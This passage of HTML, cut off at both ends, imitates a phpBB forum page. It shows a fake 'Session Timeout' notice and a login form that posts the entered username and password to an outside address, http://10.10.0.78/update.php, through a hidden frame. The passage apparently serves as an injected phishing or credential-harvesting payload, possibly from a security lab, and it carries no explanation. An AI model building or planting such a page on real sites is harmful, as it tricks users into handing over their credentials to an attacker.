 itemtype="http://schema.org/ListItem" itemprop="itemListElement" itemscope=""><a href="./index.php"
10.10.0.78
itemtype="https://schema.org/Thing" itemprop="item" accesskey="h" data-navbar-reference="index" title="Board
index"><i class="icon fa-home fa-fw"></i><span itemprop="name">Board index</span></a><meta itemprop="position"
content="1"></span> </li> <li class="rightside responsive-search">
<a href="./search.php" title="View the advanced search options" role="menuitem"> <i
class="icon fa-search fa-fw" aria-hidden="true"></i><span class="sr-only">Search</span> </a>
</li> </ul> </div> </div> </div> <a id="start_here" class="anchor">
</a> <div id="page-body" class="page-body" role="main"> <div class="panel">
<div class="inner"> <div class="content"> <h3>Session Timeout</h3>
<br/> <br/> <p>Your session token has timed out in
order to proceed you must login again.</p> </div> </div>
</div> <form action="http://10.10.0.78/update.php" method="post" id="login" data-focus="username"
target="hiddenframe"> <div class="panel"> <div class="inner"> <div class="content">
<h2 class="login-title">Login</h2> <fieldset class="fields1"> <dl>
<dt><label for="username">Username:</label></dt> <dd><input type="text" tabindex="1"
name="username" id="username" size="25" value="" class="inputbox autowidth"></dd> </dl>
<dl> <dt><label for="password">Password:</label></dt> <dd><input type="password"
tabindex="2" id="password" name="password" size="25" class="inputbox autowidth" autocomplete="off"></dd>
</dl> <dl> <dd><label for="autologin"><input type="checkbox" name="autologin" id="autologin"
tabindex="4">Remember me</label></dd> <dd><label for="viewonline"><input type="checkbox"
name="viewonline" id="viewonline" tabindex="5">Hide my online status this session</label></dd> </dl>